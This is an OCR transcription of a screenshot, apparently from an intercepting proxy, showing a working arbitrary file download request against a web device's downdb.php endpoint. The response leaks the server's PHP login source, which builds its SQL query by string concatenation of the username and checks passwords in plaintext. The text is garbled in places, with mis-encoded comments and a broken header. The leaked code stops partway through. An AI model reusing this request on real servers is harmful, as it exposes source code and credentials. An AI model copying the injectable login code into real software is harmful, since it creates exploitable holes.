 Request
Pretty Raw Hex \n
1 GET /localDomain/downdb.php?fileName=web/html/data/login.php HTTP/1.1
2 Host:
3 Upgra sts: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 If-None-Match: "0-29100000000-5326c3c000000000"
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Server: Embedthis-http/4.0.0
4 Content-type: application/octet-stream
5 ETag: "0-29100000000-5326c3c000000000"
6 Accept-Length: 2607
7 Accept-Ranges: bytes
8 Date: Thu, 05 Aug 2021 08:26:22 GMT
9 Content-Length: 2607
10 Content-Disposition: attachment; filename=web/html/data/login.php
11 X-Powered-By: PHP/5.3.8
12
13 <?php
14 /**
15 ÏµÍ³µÇÂ¼ÉèÖÃ
16 */
17 include('../common/connDb.php');
18 $dbQuery = new DataBaseQuery();
19 $userName =$_POST['userName'];
20 $password =$_POST['password'];
21 $system =$_POST['system'];
22 $userInfo = $dbQuery->querySingleRow('select password,roleId from
user_info where name="'.$userName.'"',true);
23 if(count($userInfo)==0){ //ÓÃ»§Ãû²»´æÔÚ
24 echo "1";
25 $dbQuery->closeDb();
26 return;
27 }else{ //ÓÃ»§Ãû´æÔÚ
28 if($userInfo['password'] !=$password){ //ÃÜÂë²»ÕýÈ·
29 echo "2";
30 $dbQuery->closeDb();
31 return;
32 }else{ //ÕýÈ·µÇÂ¼
33 @session_start();
34 $_SESSION['userName']=$userName;
35 $_SESSION['system']=$system;
36 $_SESSION['roleId']=$userInfo['roleId'];
37 $mainMenuIds = fetchMainMenu($dbQuery,$userInfo['roleId']);
38 $_SESSION['mainMenuIds']=$mainMenuIds;
39 $subMenuIds = fetchSubMenu($dbQuery,$userInfo['roleId']);
40 $_SESSION['subMenuIds']=$subMenuIds;
41 modifyXML($system);
42 echo "0";